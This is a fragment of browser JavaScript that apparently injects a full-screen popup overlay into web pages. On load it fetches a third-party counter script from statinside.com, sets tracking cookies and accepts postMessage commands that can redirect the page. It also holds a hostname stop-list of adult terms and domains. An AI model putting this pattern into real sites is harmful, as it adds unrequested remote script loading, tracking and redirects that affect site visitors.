		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
